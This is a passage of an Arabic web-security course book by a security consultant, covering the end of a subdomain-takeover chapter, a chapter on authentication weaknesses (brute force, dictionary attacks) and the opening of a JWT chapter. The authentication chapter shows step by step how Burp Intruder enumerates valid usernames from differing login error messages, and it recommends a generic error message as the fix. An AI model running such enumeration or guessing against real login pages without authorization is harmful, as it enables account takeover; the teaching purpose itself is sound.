

ثغرة ال Takeover Subdomain) تكملھ...)

- كیف تتجنب Takeover Subdomain
- تخلص من Records DNS CNAME الغیر مستخدمھ او المنتھیھ الصلاحیة او المحذوفة .

### تم بحمد الله انتھاء الفصل العشرین

# الفصل الواحد و العشرین ثغرة ال Authentication

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

### ثغرة ال Authentication

• یشیر مصطلح ثغرة ال Authentication الى ھجوم ال Force-Brute والذى یعرف ب عملیات الھجوم بطریقة ( التخمین ) التي یتم الاعتماد علیھا لمحاولة استحصال معلومات معینة كإسم المستخدم وكلمة السر أو الرقم التعریفي الشخصي PIN عن طریقة تخمین مجموعھ من الاحتمالات المتوقعة أو إیجاد صفحات أو روابط مواقع الویب مخفیة وكذلك إیجاد المفتاح لفك شفرات الرسائل والبیانات. في عملیة الھجوم بوساطة الـ Force-Brute ، يُستخدم تطبيق مُعد لهذا الغرص بتوليد عدد كبير من كلمات السر التخمينية المتعاقبة ا<br>ا بالنسبة لقیمة البیانات المستھدفة. تستخدم الھجمات بـ Force-Brute بوساطة المجرمین السبرانیین لكسر حمایة البیانات المشفرة وكذلك بوساطة المحللین الامنیین لإختبار مدى أمان شبكات المؤسسات والمنظمات المعنیة. وتعتبر ھذه الطریقة من أقدم الطرق لكنھا مازالت شائعة وفعالة ویستخدمھا الكثیر من المخترقین.

### ثغرة ال Authentication) تكملھ...)

• أحد أمثلة الـ Force Brute ھو ھجوم القاموس – Attack Dictionary والذي یقوم بتجربة جمیع الاحتمالات التي تتواجد في القاموس لمعرفة كلمة السر. نوع آخر من الھجوم بطریقة التخمین ھو إستخدام كلمات السر الشائعة أو تولیفة من الأحرف والارقام. ھجوم بھذا الشكل أن یستھلك الكثیر من الوقت والجھد وكذلك الموارد. لذلك فإن التسمیة " " Attack Force-Brute تأتي من قدرة ھذا النوع على النجاح بالھجوم بالاعتماد على ق وة الحوسبة وعدد التوليفات المستخدمة بدلاً من خوازميات رياضية بارعة. يأخذ هذا النوع من الـهجوم وقتاً من ثواني معدودة الـى سنوات كثيرة أعتماداً علـى طول ودرجة تعقيد كلمة السر التي یقوم المستخدم بإنشائھا.

ثغرة ال Authentication) تكملھ...)

- لماذا یتم استخدام الـ Attack Force-Brute؟
- تحدث ھذه الھجمات عادة في المراحل المبكرة من سلسلة الـ Chain Kill Cyber لاسیما في مراحل الاستطلاع والتسلل. یحتاج القراصنة الى تحدید نقاط الولوج لأھدافھم. حالما یحصل المخترقین على صلاحیة الولوج للشبكة فإنھم یستخدمون طریقة Force-Brute Attack) التخمین) لترقیة إمتیازاتھم في تلك المواقع أو لتشغیل ھجمات كسر التشفیر. یستعمل المخترقون طریقة الـ Force Brute للبحث عن صفحات الویب المخبأة كما أشرنا أعلاه. تتصل صفحات الویب المخبأة بالانترنت لكنھا لیست مرتبطة بصفحات أخرى. یمكن لھجوم الـ Attack Force Brute اختبار عناوین الویب المختلفة لمعرفة فیما إذا كان إحداھا سیعود بصفحة ویب صالحة وسیبحث بالتالي عن تلك الصفحة التي یمكن إستغلالھا.

ثغرة ال Authentication (تكمله...)

#### An example of badly handled *incorrect login* messages is:



ثغرة ال Authentication (تكمله...)

### The following is an example of how handle the above situation correctly:

Loqin failed; Invalid user ID or password

This does not inform the attacker on which credential is wrong and makes enumeration more difficult.

ثغرة ال Authentication (تكمله...)



### In this example foo is an incorrect guess, while John is a real username.

ثغرة ال Authentication (تكمله...)

The difference here is easy to find. We receive an explicit *Invalid Username* message when the username is not valid. In contrast, when it is valid we receive an Invalid Password message (the passwords can be entered randomly).

ثغرة ال Authentication (تكمله...)

#### In this example, we want to fuzz the username. So we will add a position to the username parameter.



ثغرة ال Authentication (تكمله...)

As you can see, in the Payload Options there is a list of common usernames. We used the Load button in order to read usernames from a file. Burp automatically reads each line of the file and fills the list.



#### **Payload Options [Simple list]**  $\sqrt{2}$

This payload type lets you configure a simple list of strings that are used as payloads.



# ثغرة ال Authentication (تكمله...)

We are telling Burp to mark a guess as correct, when the text Invalid password is found in the web page content.



ثغرة ال Authentication (تكمله...)

### As we can see in the results window, two usernames have been enumerated: *admin* and *guest*.



### تم بحمد الله انتھاء الفصل الواحد و العشرین

# الفصل الثاني و العشرین ثغرة ال JWT

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

### ثغرة ال JWT

- عند تسجیل الدخول في المواقع العادیة تعودنا على استعمال جلسة session تربط السرفر بالمتصفح وھده الطریقة تسمح بابقاء المستخدم متصل بحسابھ account مع السرفر
- ولكن ھذه الطریقة غیر ممكنة عندما نفكر بانشاء تطبیق اندروید او تطبیق سطح مكتب مبرمج بالجافا او السي شارب مثلا لان ھده التطبیقات اساسا لاتعتمد على جلسات sessions الذي یفھمھا المتصفح
- ففي ھذا النوع من التطبیقات سنحتاج الى شيء اخر غیر الجلسات المربوطة في عملیة تسجیل الدخول أو استخدام صلاحیات المستخدم (ادمن .یوزر . مشرف..) سنحتاج لاستخدام مفھوم جدید اسمھ الـ token او مایسمى بالرمز السري ھدا الرمز یقوم السرفر بتولیده عند كل عملیة تسجیل دخول المستخدم ثم ارسالھ الى التطبیق سواء تطبیق اندروید او تطبیق سطح مكتب او اي شيء..

ثغرة ال JWT) تكملھ...)

- وھذا التطبیق یقوم بحفظھ بداكرتھ الداخلیة وسیحتاج لاعادة ارسالھ الى السرفر عند كل عملیة سریة تحتاج لصلاحیات (مثل الاطلاع على بیانات المستخدم او تعدیل بیانات المستخدم...) فهذه العمليات تتطلبُ هدا ال token والذي يقوم السرفر من فك تشفيره<br>وينظر هل هو صحيح؟ هل مازالت مدته صالحة ؟ فادا وجد السرفر ان هذا الكود المرسل من التطبیق صحیح سیسمح للتطبیق بالوصول الى البیانات السریة.. اما اذا وجد ان الكود خطأ او انه لم یرسل الیه سیقوم مباشرة بالرد الی التطبیق انه لایسمح له بالدخول للصفحة<br>الفلانية ....
- یجب ان نفھم الفرق بین session وبین token فال session تستخدم بین المتصفح (المستخدم) وبین الخادم (server (اما token فھو كود مشفر یحتوي على بیبانات المستخدم یتبادلھ المستخدم (التطبیق ایا كان نوعھ) وبین السرفر للتعرف على بعضھما البعض ..

ثغرة ال JWT) تكملھ...)

- فمھمة الجلسات والرموز السریة ھي نفسھا ولكن تختلف مواضع استخدامھا حسب نوع التطبیق
- سوف نشرح فى ھذا الفصل اداة jwt وھي اداة شھیرة ذات مقاییس عالمیة او یمكنك ان تقول مكتبة تسمح لك بتشفیر ال token وفك تشفیره بالسرفر واعطاء مدة صلاحیة زمنیة محددة سنحددھا كما نشاء
- من الناحیة التقنیة یعتبر Token Web JSON أو JWT معیار مفتوح یحمل رمز RFC 7519 يحدد طريقة مدمجة و مكتفية ذاتيًا لنقل المعلومات بأمان بين الأطراف (server/client (ككائن من نوع JSON
# ثغرة ال JWT) تكملھ...)

- دعنا نشرح بعض المفاھیم:
- مدمج • نظ ًرا لصغر حجمھا ، یمكن إرسال JWT عبر عنوان URL أو معلمات POST أو رؤوس HTTP بالإضافة إلى ذلك ، كلما صغر الحجم ، زادت سرعة الإرسال.
	- مكتفیة ذاتیا:
- تحتوي الحمولة (Playload (على جمیع المعلومات الضروریة حول المستخدم ، وتجنب الاستعلام ات المتعددة لقاعدة البیانات.
	- سیناریوھات JWT المعمول بھا
		- المصادقة
- ھذا ھو الاستخدام الأكثر شی ًوعا لـ JWT بمجرد تسجیل دخول المستخدم ، سیتضمن كل طلب لاحق JWT، مما یسمح للمستخدم بالوصول إلى المسارات والخدمات والموارد التي یسمح بھا الرمز المميز. الدخول الموحَّد هو إحدى ميزات JWT المستخدمة على نطاق واسع اليوم بسبب انخفاض ֖֚֝֝֝֝֝֝**֟** النفقات العامة وسھولة الاستخدام عبر المجالات المختلفة.

## ثغرة ال JWT) تكملھ...)

### • تبادل المعلومات

- تعد Tokens Web JSON طریقة جیدة لنقل المعلومات بشكل آمن بین الأطراف. لأن JWT یمكنھ التوقیع Signature : على سبیل المثال ، باستخدام أزواج المفاتیح العامة / الخاصة ، یمكن تحدید أن المرسل ھو الشخص الذي یدعي أنھ ھو. بالإضافة إلى ذلك ، نظ ًرا لاستخدام الرأس Header والحمولة الصافية Payload لحساب التوقيع ، يمكنك أيضًا التحقق من أن المحتوى لم يتم العبث به.
	- ھیكل JWT
	- في شكل مضغوط ، یحتوي JWT على ثلاثة أجزاء مفصولة بنقاط (.) ، وھي:
		- Header •
		- Payload •
		- Signature •
		- عادة ما یكون ھیكل JWT على النحو التالي:



ثغرة ال JWT) تكملھ...)

• یتكون JWT من ثلاث اجزاء یفرق بینھا علامة DOT وھي ( + Payload + Header (Signature

